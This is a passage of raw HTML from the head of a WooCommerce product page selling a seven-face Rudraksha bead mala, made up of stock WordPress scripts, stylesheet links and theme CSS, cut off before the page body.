

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramneekjewels.com/product/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified/
body_size: 40626
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ramneekjewels.com/xmlrpc.php">
    <title>Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified &#8211; Ramneek Jewels</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Feed" href="https://ramneekjewels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Comments Feed" href="https://ramneekjewels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified Comments Feed" href="https://ramneekjewels.com/product/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramneekjewels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramneekjewels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sparklestore-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C600%2C800%2C400%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/flexslider/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/css/lightslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkleStore-lite-google-font-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C200%2C200i%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-parent-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-lite-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='sparklestore-lite-style-inline-css' type='text/css'>

            .main_menu_category_menu,
            .main-menu .main-menu-links ul li,
            .menu-category ul,
            .menu-category ul ul,
            .rightheaderwrap #submit-button,
            .top-cart-content .block-subtitle,

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce a.added_to_cart:before, 
            .woocommerce a.button.add_to_cart_button:before, 
            .woocommerce a.button.product_type_grouped:before, 
            .woocommerce a.button.product_type_external:before, 
            .woocommerce a.button.product_type_variable:before,

            .woocommerce a.button.add_to_cart_button:hover, 
            li.product a.added_to_cart:hover, 
            .woocommerce #respond input#submit:hover, 
            .woocommerce button.button:hover, 
            .woocommerce .widget-area a.clear-all:hover, 
            .woocommerce input.button:hover, 
            .woocommerce a.button.product_type_grouped:hover, 
            .woocommerce a.button.product_type_external:hover, 
            .woocommerce a.button.product_type_variable:hover,
            .categoryarea ul.categoryslider li .categorycount,
            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .widget_shopping_cart_content .buttons a.wc-forward:before,

            .woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
            .woocommerce.widget_shopping_cart .cart_list li a.remove:hover,

            .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
            .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
            .woocommerce-account .woocommerce-MyAccount-navigation ul li a,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .quantity button, 
            .quantity input[type='button'], 
            .quantity input[type='reset'], 
            .quantity input[type='submit'],


            .main-menu .main-menu-links ul > li.menu-item-has-children:hover ul,

            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,

            .blocktitlewrap .SparkleStoreAction>div,
            .box-hover .add-to-links li a:after,
            .fullpromowrap .fullwrap button, 
            .categorproducts .block-title-desc .view-bnt,
            ul.sparkletablinks > li a,
            .sparklestore-blogwrap .bloginner .blogmeta,
            .calendar_wrap caption,
            .widget_product_search a.button, 
            .widget_product_search button, 
            .widget_product_search input[type='submit'], 
            .widget_search .search-submit,
            .scrollup,
            .sparklestore-blogwrap li:hover .blogmeta,
            .nav-previous a, .nav-next a,
            .sparklestore-slider a.sparklestore-button:hover,
            .blog-readmore a,
            .pagination span.current, .pagination a:hover,
            .wishlist_table td.product-name a.button:hover{ 

                background-color: #033772

            }

            .gridlist-toggle a,
            .gridlist-toggle a.active, 
            .gridlist-toggle a:hover, 
            .gridlist-toggle a:focus,
            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ 

               background-color: #033772 !important;

            }

            @media (max-width: 768px){ .main-menu .main-menu-links ul li{ 

               background-color: #033772 !important;

            } }

            .site-branding,
            .topheader .quickinfowrap .quickinfo li:hover, 
            .topheader .quickinfowrap .quickinfo li:hover a, 
            .topheader .toplinkswrap .toplinks ul li:hover, 
            .topheader .toplinkswrap .toplinks ul li:hover a,
            .entry-title a:hover,
            ul.list-info li a:hover, .blog-readmore:hover,
            .post-detail-container .blog-readmore a:hover,

            a:hover,
            .item-title a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, .woocommerce button.button:hover, 
            .woocommerce input.button:hover,

            .quantity button:hover, 
            .quantity input[type='button']:hover, 
            .quantity input[type='reset']:hover, 
            .quantity input[type='submit']:hover,

            .footer-middle .widget a:hover, 
            .footer-middle .widget a:hover::before, 
            .footer-middle .widget li:hover::before,
            .footer-bottom a:hover,

            .widget a:hover, .widget a:hover::before, .widget li:hover::before,
            .wishlist_table td.product-name a.button,

            .product_meta span a:hover,

            .woocommerce-message:before,
            .woocommerce-info:before,

            .email-icon:before,
            .add-icon:before,
            .phone-icon:before,
            .email-icon:before,

            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,

            .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover,

            .wishlist .top-wishlist a i.fa, .view-cart .cart-contents .header-icon i{ 

                color: #033772;

            }

            .form-submit input:hover,
            .woocommerce #review_form #respond .form-submit input:hover, 
            .single-product .single_add_to_cart_button:hover,
            .yith-woocompare-widget .clear-all:hover, 
            .yith-woocompare-widget .compare:hover,
            single-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist:hover,

            .single-product .yith-wcwl-wishlistexistsbrowse.show a:hover, .single-product .entry-summary .compare.button:hover, .single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{ 

               color: #033772 !important;

            }

        .top-cart-content .widget,
        .blog-readmore a,
        .post-detail-container .blog-readmore a:hover,
        .pagination span.current, .pagination a:hover,
        .pagination span.current, .pagination a,
        .fullpromowrap .fullwrap button, .categorproducts .block-title-desc .view-bnt,

        .woocommerce div.product .woocommerce-tabs ul.tabs:before,
        .woocommerce-cart .cart_totals h2, 
        .woocommerce .cart-collaterals .cross-sells h2, 
        .woocommerce-page .cart-collaterals .cross-sells h2, 
        .related.products h2, .up-sells.upsells.products h2, 
        .woocommerce-account #customer_login .col-1 h2, 
        .woocommerce-account #customer_login .col-2 h2, 
        .woocommerce-order-details h2, .woocommerce-customer-details h2,


        .woocommerce a.button.add_to_cart_button, 
        .woocommerce a.added_to_cart, 
        .woocommerce a.button.product_type_grouped, 
        .woocommerce a.button.product_type_external, 
        .woocommerce a.button.product_type_variable,

        .quantity button:hover, 
        .quantity input[type='button']:hover, 
        .quantity input[type='reset']:hover, 
        .quantity input[type='submit']:hover,

        .email-icon:before,
        .add-icon:before,
        .phone-icon:before,
        .email-icon:before,

        .woocommerce nav.woocommerce-pagination ul li,

        .wishlist_table td.product-name a.button,
        .woocommerce-message,
        .woocommerce-info,

        .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

        .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, h3#order_review_heading, .woocommerce-additional-fields h3, .woocommerce-Address-title h3,

        .woocommerce #respond input#submit,     
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button, 
        .woocommerce #respond input#submit:hover, 
        .woocommerce a.button:hover, .woocommerce button.button:hover, 
        .woocommerce input.button:hover,
        .widget-area .widget .widget-title,
        .flex-control-nav > li > a:hover, .flex-control-nav > li > a.flex-active{ 

            border-color: #033772

        }

            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .footer-middle .widget .widget-title{ 

               border-color: #033772 !important;

            }

            .wishlist .top-wishlist a .count, .view-cart .cart-contents .header-icon .count,
            .woocommerce span.onsale, .new-label,
            .blocktitlewrap .SparkleStoreAction>div:hover:before,
            .box-hover .add-to-links li a:hover, .box-hover .add-to-links li a:hover:after,
            ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a{ 

               background-color: #cd1b29;

            }

            .woocommerce span.onsale:after, .new-label:after{ 

                border-color: #cd1b29 transparent transparent;

            }

            .footer-middle .widget h4.widget-title:before{ 

                border-color: #cd1b29;

            }

        @media (max-width: 768px){ .main-menu .main-menu-links .menu>li.menu-item-has-children li, .main-menu .main-menu-links .menu>li.menu-item-has-children li { 

            background-color:#033772;

        } }

</style>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
